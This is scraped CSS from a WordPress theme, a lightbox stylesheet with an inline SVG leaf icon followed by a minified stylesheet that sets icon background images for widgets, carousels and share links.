	background: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%20504.125%20504.125%22%20style%3D%22enable-background%3Anew%200%200%20504.125%20504.125%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20style%3D%22fill%3A%233A7F0D%3B%22%20d%3D%22M339.772%2C0c0%2C0%2C44.536%2C108.954-146.337%2C182.138C89.719%2C221.893%2C10.059%2C323.789%2C105.173%2C481.193%0A%09c7.877-70.357%2C41.653-225.485%2C186.888-260.884c0%2C0-135.176%2C50.546-147.117%2C279.347c69.459%2C9.752%2C232.361%2C16.305%2C280.726-125.062%0A%09C489.536%2C187.817%2C339.772%2C0%2C339.772%2C0z%22%2F%3E%0A%3Cpath%20style%3D%22fill%3A%2349A010%3B%22%20d%3D%22M145.007%2C498.704c147.456-58.849%2C254.748-196.71%2C269.556-361.283C384.418%2C56.107%2C339.772%2C0%2C339.772%2C0%0A%09s44.536%2C108.954-146.337%2C182.138C89.719%2C221.893%2C10.059%2C323.789%2C105.173%2C481.193c7.877-70.357%2C41.653-225.485%2C186.888-260.884%0A%09C292.053%2C220.31%2C157.279%2C270.73%2C145.007%2C498.704z%22%2F%3E%0A%3Ccircle%20style%3D%22fill%3A%233A7F0D%3B%22%20cx%3D%2290.459%22%20cy%3D%22171.985%22%20r%3D%2213.785%22%2F%3E%0A%3Cg%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22133.782%22%20cy%3D%22158.2%22%20r%3D%229.846%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22124.921%22%20cy%3D%2264.662%22%20r%3D%2224.615%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22200.736%22%20cy%3D%22120.785%22%20r%3D%227.877%22%2F%3E%0A%09%3Ccircle%20style%3D%22fill%3A%2349A010%3B%22%20cx%3D%22266.713%22%20cy%3D%2276.477%22%20r%3D%2222.646%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A") center center no-repeat;
}

.nivo-lightbox-theme-default .nivo-lightbox-prev {
	background-image: url(images/lightbox/prev.png);
	border-radius: 0 3px 3px 0;
}
.nivo-lightbox-theme-default .nivo-lightbox-next {
	background-image: url(images/lightbox/next.png);
	border-radius: 3px 0 0 3px;
}
.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { background: url(../../../images/lightbox/loading.gif) no-repeat 50% 50%; }

@media (-webkit-min-device-pixel-ratio: 1.3),
       (-o-min-device-pixel-ratio: 2.6/2),
       (min--moz-device-pixel-ratio: 1.3),
       (min-device-pixel-ratio: 1.3),
       (min-resolution: 1.3dppx) {

	.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
		background-image: url(images/lightbox/loading@2x.gif);
		background-size: 32px 32px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-prev {
		background-image: url(images/lightbox/prev@2x.png);
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-next {
		background-image: url(images/lightbox/next@2x.png);
		background-size: 48px 48px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514
body_size: 24314
content:
ul{list-style-image:url([data-uri])}.fs-dropdown-selected:after{background-image:url([data-uri]) !important}.fs-dropdown-item_selected:before,.fs-dropdown-item:hover:before{background-image:url([data-uri]) !important}.grid-gallery a:after{background-image:url([data-uri]) !important}.gallery{background-image:url([data-uri]) !important}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url([data-uri]) !important}.search-form input{background-image:url([data-uri]) !important}.img-404{background-image:url([data-uri]) !important}#content .post-thumbnail .zoom{background-image:url([data-uri]) !important}#content .post-thumbnail .zoom:hover{background-image:url([data-uri]) !important}#content .post-thumbnail .link{background-image:url([data-uri]) !important}#content .post-thumbnail .link:hover{background-image:url([data-uri]) !important}#content .link-content{background-image:url([data-uri]) !important}.share-links .facebook:before,.share-links .facebook:after{background-image:url([data-uri]) !important}.share-links .twitter:before,.share-links .twitter:after{background-image:url([data-uri]) !important}.share-links .linkedin:before,.share-links .linkedin:after{background-image:url([data-uri]) !important}.share-links .google-plus:before,.share-links .google-plus:after{background-image:url([data-uri]) !important}.share-links .email:before,.share-links .email:after{background-image:url([data-uri]) !important}.lazy-video .play:after{background-image:url([data-uri]) !important}.lazy-video:hover .play:after{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_previous:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before,.portfolio-dark-carousel .nav-left{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_previous:hover:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:hover:before,.portfolio-dark-carousel .nav-left:hover{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_next:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before,.portfolio-dark-carousel .nav-right{background-image:url([data-uri]) !important}.fs-carousel-enabled .fs-carousel-control_next:hover:before,.fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:hover:before,.portfolio-dark-carousel .nav-right:hover{background-image:url([data-uri]) !important}.pagination .alignleft a,#comments-nav .alignleft a{background-image:url([data-uri]) !important}.pagination .alignright a,#comments-nav .alignright a{background-image:url([data-uri]) !important}.pagination .alignleft a:hover,#comments-nav .alignleft a:hover{background-image:url([data-uri]) !important}.pagination .alignright a:hover,#comments-nav .alignright a:hover{background-image:url([data-uri]) !important}.breadcrumbs span:before{background-image:url([data-uri]) !important}.wproto_posts_widget .post-thumb:before,.wproto_works_widget ul a:before{background-image:url([data-uri]) !important}.widget_recent_comments li{background-image:url([data-uri]) !important}.widget_recent_comments li:hover{background-image:url([data-uri]) !important}.widget_categories li,.widget_archive li,.widget_meta li,.widget_pages li,.wproto_menu_widget li{background-image:url([data-uri]) !important}.widget_categories li:hover,.widget_archive li:hover,.widget_meta li:hover,.widget_pages li:hover,.wproto_menu_widget li:hover,.widget_categories li.current_page_item,.widget_archive li.current_page_item,.widget_meta li.current_page_item,.widget_pages li.current_page_item,.wproto_menu_widget li.current_page_item{background-image:url([data-uri]) !important}.widget_recent_entries li,.widget_rss li{background-image:url([data-uri]) !important}.widget_recent_entries li:hover,.widget_rss li:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_doc{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_doc:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_pdf{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_pdf:hover{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_ppt{background-image:url([data-uri]) !important}.wproto_brochures_widget .file_ppt:hover{background-image:url([data-uri]) !important}.wproto_contact_us_widget .phone{background-image:url([data-uri]) !important}.wproto_contact_us_widget .email{background-image:url([data-uri]) !important}.wproto_follow_us_widget .youtube:before,.wproto_logo_desc_widget .youtube:before,.wproto_follow_us_widget .youtube:after,.wproto_logo_desc_widget .youtube:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .rss:before,.wproto_logo_desc_widget .rss:before,.wproto_follow_us_widget .rss:after,.wproto_logo_desc_widget .rss:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .foursquare:before,.wproto_logo_desc_widget .foursquare:before,.wproto_follow_us_widget .foursquare:after,.wproto_logo_desc_widget .foursquare:after{background-image:url([data-uri]) !important}.wproto_follow_us_widget .instagram:before,.wproto_logo_desc_widget .instagram:before,.wproto_follow_us_widget .instagram:after,.wproto_logo_desc_widget .instagram:after{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-next{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-prev{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-next:hover{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .c-prev:hover{background-image:url([data-uri]) !important}.wproto_posts_carousel_widget .post-thumb div:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_previous:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_next:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets .fs-carousel-enabled .fs-carousel-control_next:before,#footer-bar.style-tweets .fs-carousel-enabled.fs-carousel-rtl .fs-carousel-control_previous:before{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .youtube:before,.footer-widgets .wproto_logo_desc_widget .share-links .youtube:before,#footer-bar.style-tweets_icons .share-links .youtube:after,.footer-widgets .wproto_logo_desc_widget .share-links .youtube:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .instagram:before,.footer-widgets .wproto_logo_desc_widget .share-links .instagram:before,#footer-bar.style-tweets_icons .share-links .instagram:after,.footer-widgets .wproto_logo_desc_widget .share-links .instagram:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .rss:before,.footer-widgets .wproto_logo_desc_widget .share-links .rss:before,#footer-bar.style-tweets_icons .share-links .rss:after,.footer-widgets .wproto_logo_desc_widget .share-links .rss:after{background-image:url([data-uri]) !important}#footer-bar.style-tweets_icons .share-links .foursquare:before,.footer-widgets .wproto_logo_desc_widget .share-links .foursquare:before,#footer-bar.style-tweets_icons .share-links .foursquare:after,.footer-widgets .wproto_logo_desc_widget .share-links .foursquare:after{background-image:url([data-uri]) !important}.footer-widgets .search-form input{background-image:url([data-uri]) !important}.footer-widgets .fs-dropdown-selected:after{background-image:url([data-uri]) !important}.footer-widgets .fs-dropdown-item_selected:before,.footer-widgets .fs-dropdown-item:hover:before{background-image:url([data-uri]) !important}.footer-widgets .widget_categories li,.footer-widgets .widget_archive li,.footer-widgets .widget_meta li,.footer-widgets .widget_pages li,.footer-widgets .wproto_menu_widget li{background-image:url([data-uri]) !important}.footer-widgets .widget_categories li:hover,.footer-widgets .widget_archive li:hover,.footer-widgets .widget_meta li:hover,.footer-widgets .widget_pages li:hover,.footer-widgets .wproto_menu_widget li:hover,.footer-widgets .widget_categories li.current_page_item,.footer-widgets .widget_archive li.current_page_item,.footer-widgets .widget_meta li.current_page_item,.footer-widgets .widget_pages li.current_page_item,.footer-widgets .wproto_menu_widget li.current_page_item{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_comments li{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_comments li:hover{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_entries li,.footer-widgets .widget_rss li{background-image:url([data-uri]) !important}.footer-widgets .widget_recent_entries li:hover,.footer-widgets .widget_rss li:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_doc{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_doc:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_pdf{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_pdf:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_ppt{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_ppt:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_contact_us_widget .phone{background-image:url([data-uri]) !important}.footer-widgets .wproto_contact_us_widget .email{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-next{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-prev{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-next:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-prev:hover{background-image:url([data-uri]) !important}.go-top.bottom_right,.go-top.bottom_center{background-image:url([data-uri]) !important}.go-top.bottom_right:hover,.go-top.bottom_center:hover{background-image:url([data-uri]) !important}@media screen and (min-width:1400px){.go-top.style-rocket{background-image:url([data-uri]) !important}.go-top.style-rocket:hover{background-image:url([data-uri]) !important}}.ajax-pagination-link:after,.ajax-portfolio-pagination-link:after{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .view,.portfolio-dark-carousel .view,.portfolio-posts-shortcode-alt .view,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .zoom,.shortcode-theme-posts-carousel.style-infinite .view,.portfolio-showcase .view,.portfolio-ajax-posts-shortcode .view{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .link,.portfolio-dark-carousel .link-project,.portfolio-posts-shortcode-alt .link,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .link,.shortcode-theme-posts-carousel.style-infinite .link-project,.portfolio-showcase .link-project,.portfolio-ajax-posts-shortcode .link{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .view:hover,.portfolio-dark-carousel .view:hover,.portfolio-posts-shortcode-alt .view:hover,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .zoom:hover,.shortcode-theme-posts-carousel.style-infinite .view:hover,.portfolio-showcase .view:hover,.portfolio-ajax-posts-shortcode .view:hover{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .link:hover,.portfolio-dark-carousel .link-project:hover,.portfolio-posts-shortcode-alt .link:hover,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .link:hover,.shortcode-theme-posts-carousel.style-infinite .link-project:hover,.portfolio-showcase .link-project:hover,.portfolio-ajax-posts-shortcode .link:hover{background-image:url([data-uri]) !important}